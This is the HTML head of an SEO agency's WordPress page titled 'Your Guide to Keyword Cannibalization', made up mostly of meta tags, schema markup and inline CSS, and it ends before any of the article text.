

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nowmediagroup.tv/seo/keyword-research-services/keyword-cannibalization/
body_size: 26408
content:
<!DOCTYPE HTML><html lang="en-US" prefix="og: https://ogp.me/ns#"><head metasync_optimized><meta charset="UTF-8"><link rel="dns-prefetch" href="//sa.searchatlas.com"><link rel="preconnect" href="https://sa.searchatlas.com" crossorigin><meta name="otto" content="uuid=215e9191-b541-45b8-b9ee-3f17116a7d31; type=wordpress; enabled=true; version=2.5.14"><meta name="robots" content="index"/><!-- Search Engine Optimization by Rank Math - https://rankmath.com/ --><title>Your Guide to Keyword Cannibalization</title><meta name="description" content="Avoid keyword cannibalization and lower search rankings! Our guide details what keyword cannibalization is and you can implement strategies to avoid it!"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://nowmediagroup.tv/seo/keyword-research-services/keyword-cannibalization/"/><meta property="og:locale" content="en_US"/><meta property="og:type" content="article"/><meta property="og:title" content="Your Guide to Keyword Cannibalization"/><meta property="og:description" content="Avoid keyword cannibalization and lower search rankings! Our guide details what keyword cannibalization is and you can implement strategies to avoid it!"/><meta property="og:url" content="https://nowmediagroup.tv/seo/keyword-research-services/keyword-cannibalization/"/><meta property="article:published_time" content="2024-02-21T09:36:51-08:00"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Your Guide to Keyword Cannibalization"/><meta name="twitter:description" content="Avoid keyword cannibalization and lower search rankings! Our guide details what keyword cannibalization is and you can implement strategies to avoid it!"/><meta name="twitter:label1" content="Time to read"/><meta name="twitter:data1" content="8 minutes"/><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nowmediagroup.tv/#organization","name":"Now Media Group","url":"https://nowmediagroup.tv"},{"@type":"WebSite","@id":"https://nowmediagroup.tv/#website","url":"https://nowmediagroup.tv","publisher":{"@id":"https://nowmediagroup.tv/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://nowmediagroup.tv/seo/keyword-research-services/keyword-cannibalization/#webpage","url":"https://nowmediagroup.tv/seo/keyword-research-services/keyword-cannibalization/","name":"Your Guide to Keyword Cannibalization","datePublished":"2024-02-21T09:36:51-08:00","dateModified":"2024-02-21T09:36:51-08:00","isPartOf":{"@id":"https://nowmediagroup.tv/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://nowmediagroup.tv/seo/keyword-research-services/keyword-cannibalization/#author","name":"Now Media Group","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/79ea463242c5cc427c2b1d0b105f00f749c79f86c2cb26a5af04d65321b8a870?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/79ea463242c5cc427c2b1d0b105f00f749c79f86c2cb26a5af04d65321b8a870?s=96&amp;d=mm&amp;r=g","caption":"Now Media Group","inLanguage":"en-US"},"worksFor":{"@id":"https://nowmediagroup.tv/#organization"}},{"@type":"Article","headline":"Your Guide to Keyword Cannibalization","datePublished":"2024-02-21T09:36:51-08:00","dateModified":"2024-02-21T09:36:51-08:00","author":{"@id":"https://nowmediagroup.tv/seo/keyword-research-services/keyword-cannibalization/#author","name":"Now Media Group"},"publisher":{"@id":"https://nowmediagroup.tv/#organization"},"description":"Avoid keyword cannibalization and lower search rankings! Our guide details what keyword cannibalization is and you can implement strategies to avoid it!","name":"Your Guide to Keyword Cannibalization","@id":"https://nowmediagroup.tv/seo/keyword-research-services/keyword-cannibalization/#richSnippet","isPartOf":{"@id":"https://nowmediagroup.tv/seo/keyword-research-services/keyword-cannibalization/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nowmediagroup.tv/seo/keyword-research-services/keyword-cannibalization/#webpage"}}]}</script><!-- /Rank Math WordPress SEO plugin --><link rel="alternate" type="application/rss+xml" title="Now Media Group &raquo; Feed" href="https://nowmediagroup.tv/feed/"/><link rel="alternate" type="application/rss+xml" title="Now Media Group &raquo; Comments Feed" href="https://nowmediagroup.tv/comments/feed/"/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nowmediagroup.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnowmediagroup.tv%2Fseo%2Fkeyword-research-services%2Fkeyword-cannibalization%2F"/><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nowmediagroup.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnowmediagroup.tv%2Fseo%2Fkeyword-research-services%2Fkeyword-cannibalization%2F&amp;format=xml"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"><meta name="theme-color" content="#f5f5f5"><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style><style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style><link data-minify="1" rel='stylesheet' id='page-list-style-css' href='https://nowmediagroup.tv/wp-content/cache/min/1/wp-content/plugins/page-list/css/page-list.css?ver=1768333545' media='all'/><link data-minify="1" rel='stylesheet' id='twenty20-css' href='https://nowmediagroup.tv/wp-content/cache/min/1/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1768333545' media='all'/><link data-minify="1" rel='stylesheet' id='us-theme-css' href='https://nowmediagroup.tv/wp-content/cache/background-css/1/nowmediagroup.tv/wp-content/cache/min/1/wp-content/uploads/us-assets/nowmediagroup.tv.css?ver=1768333545&amp;wpr_t=1768708768' media='all'/><link rel='stylesheet' id='theme-style-css' href='//nowmediagroup.tv/wp-content/themes/Leilani-child/style.css' media='all'/><link data-minify="1" rel='stylesheet' id='custom-style-css' href='https://nowmediagroup.tv/wp-content/cache/background-css/1/nowmediagroup.tv/wp-content/cache/min/1/wp-content/themes/Leilani-child/SCSS/custom.css?ver=1768333545&amp;wpr_t=1768708768' media='all'/><style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-3c844cf4-b629-49ce-8b31-8b08677ce9f6) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style><script src="https://nowmediagroup.tv/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script><link rel="https://api.w.org/" href="https://nowmediagroup.tv/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://nowmediagroup.tv/wp-json/wp/v2/pages/9815"/><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://nowmediagroup.tv/wp-content/uploads/2023/12/favicon-150x150.png" sizes="32x32"/><link rel="icon" href="https://nowmediagroup.tv/wp-content/uploads/2023/12/favicon-300x300.png" sizes="192x192"/><link rel="apple-touch-icon" href="https://nowmediagroup.tv/wp-content/uploads/2023/12/favicon-300x300.png"/><meta name="msapplication-TileImage" content="https://nowmediagroup.tv/wp-content/uploads/2023/12/favicon-300x300.png"/><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-solid-900.woff2?ver=8.7") format("woff2"),url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-solid-900.woff?ver=8.7") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-regular-400.woff2?ver=8.7") format("woff2"),url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-regular-400.woff?ver=8.7") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-light-300.woff2?ver=8.7") format("woff2"),url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-light-300.woff?ver=8.7") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-duotone-900.woff2?ver=8.7") format("woff2"),url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-duotone-900.woff?ver=8.7") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-brands-400.woff2?ver=8.7") format("woff2"),url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-brands-400.woff?ver=8.7") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/material-icons.woff2?ver=8.7") format("woff2"),url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/material-icons.woff?ver=8.7") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style><style id="us-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-top-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1551px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:100px}.l-header:before{content:'100'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:100px;height:100px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1550px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:140px;--header-sticky-height:140px}.l-header:before{content:'140'}.l-header.sticky:before{content:'140'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:140px;height:140px}.l-header.sticky .l-subheader.at_middle{line-height:140px;height:140px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:768px) and (max-width:1024px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:100px}.l-header:before{content:'100'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:100px;height:100px}.l-subheader.at_bottom{line-height:70px;height:70px}.l-header.sticky .l-subheader.at_bottom{line-height:0px;height:0px;overflow:hidden}}@media (max-width:767px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:142px;--header-sticky-height:110px}.l-header:before{content:'142'}.l-header.sticky:before{content:'110'}.l-subheader.at_top{line-height:42px;height:42px}.l-header.sticky .l-subheader.at_top{line-height:42px;height:42px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:68px;height:68px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}}@media (min-width:1551px){.ush_image_1{height:64px!important}.l-header.sticky .ush_image_1{height:64px!important}}@media (min-width:1025px) and (max-width:1550px){.ush_image_1{height:64px!important}.l-header.sticky .ush_image_1{height:64px!important}}@media (min-width:768px) and (max-width:1024px){.ush_image_1{height:64px!important}.l-header.sticky .ush_image_1{height:64px!important}}@media (max-width:767px){.ush_image_1{height:60px!important}.l-header.sticky .ush_image_1{height:52px!important}}@media (min-width:1551px){.ush_image_2{height:35px!important}.l-header.sticky .ush_image_2{height:35px!important}}@media (min-width:1025px) and (max-width:1550px){.ush_image_2{height:30px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:768px) and (max-width:1024px){.ush_image_2{height:48px!important}.l-header.sticky .ush_image_2{height:48px!important}}@media (max-width:767px){.ush_image_2{height:40px!important}.l-header.sticky .ush_image_2{height:40px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:1em;padding-right:1em}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:1em;margin-right:1em}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-1em;margin-right:-1em}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:1em;padding-bottom:1em}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:1em;margin-bottom:1em}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1em}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.25rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:1.125rem}@media (min-width:1551px){.ush_menu_1 .w-nav-icon{font-size:2.5rem}}@media (min-width:1025px) and (max-width:1550px){.ush_menu_1 .w-nav-icon{font-size:2.25rem}}@media (min-width:768px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:2.25rem}}@media (max-width:767px){.ush_menu_1 .w-nav-icon{font-size:1.75rem}}.ush_menu_1 .w-nav-icon>div{border-width:2px}@media screen and (max-width:1199px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .menu-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .menu-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .menu-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .menu-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .menu-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .menu-item:not(.level_1):hover>a{background:var(--color-header-middle-bg);color:var(--color-header-middle-text-hover)}.ush_menu_1 .menu-item:not(.level_1).current-menu-item>a,.ush_menu_1 .menu-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .menu-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}</style><meta name='impact-site-verification' value='0569a955-ca8f-467e-88a5-c0f42212601b'><meta name="robots" content="max-image-preview:large"/><!-- Google Tag Manager - old? 